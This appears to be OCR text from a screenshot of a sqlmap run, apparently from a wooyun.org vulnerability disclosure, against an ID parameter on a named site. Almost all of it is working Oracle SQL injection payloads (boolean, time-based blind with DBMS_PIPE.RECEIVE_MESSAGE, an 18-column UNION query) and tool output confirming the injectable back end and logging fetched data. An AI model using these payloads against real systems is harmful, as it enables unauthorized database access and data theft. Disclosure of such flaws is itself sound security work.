 管理员: sqlmap.py
Payload: ID=109476 AND 2027=2027
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: ID=109476 AND 2505=DBMS_PIPE.RECEIVE_MESSAGE(CHR(82)¦¦CHR(108)¦¦CHR
(104)¦¦CHR(118),5)
Type: UNION query
Title: Generic UNION query (NULL) - 18 columns
Payload: ID=-4203 UNION ALL SELECT NULL,CHR(113)¦¦CHR(107)¦¦CHR(113)¦¦CHR(12
0)¦¦CHR(113)¦¦CHR(120)¦¦CHR(82)¦¦CHR(70)¦¦CHR(102)¦¦CHR(83)¦¦CHR(120)¦¦CHR(107)¦
¦CHR(83)¦¦CHR(83)¦¦CHR(72)¦¦CHR(113)¦¦CHR(107)¦¦CHR(98)¦¦CHR(122)¦¦CHR(113),NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM
DUAL--
---
[09:08:02] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[09:08:02] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.110122.cn'
[*] shutting down at 09:08:02
C:\Python26\sqlmap>
www.wooyun.org